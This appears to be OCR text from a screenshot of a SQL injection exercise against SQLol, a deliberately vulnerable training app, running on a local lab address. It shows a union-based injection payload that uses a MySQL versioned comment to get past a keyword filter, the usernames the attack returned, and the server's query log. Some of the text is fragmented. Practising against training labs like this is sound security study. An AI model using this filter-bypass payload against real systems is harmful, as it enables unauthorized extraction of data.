 Load URL
http://10.211.55.4/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
ost data
inject_string=1' union/*!23000select*/username from users%23&sanitization_level=none&sanitization_type=keyword&sanitization_params=
error_level=verbose&location=where_string&submit=Inject!
context?:
Injection
Parameters:
Enter your attack
string and point of
injection
Injection String:
1'
union/*!23000select*
/username from
Injection
Location:
String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
|SQLol||XMLmao||ShelLOL||XSSmh||CryptOMG||RFIdk||PHPwn|
2. tail -f my.log (tail)
tail (tail) ⌘1
➜ ~ cd /Volumes/C\ 1/php/MySQL
➜ MySQL tail -f my.log
137 Init DB sqlol
137 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
137 Quit
160415 22:28:13 138 Connect root@localhost on
138 Init DB sqlol
138 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
138 Quit
160415 22:28:21 130 Quit
129 Quit
128 Quit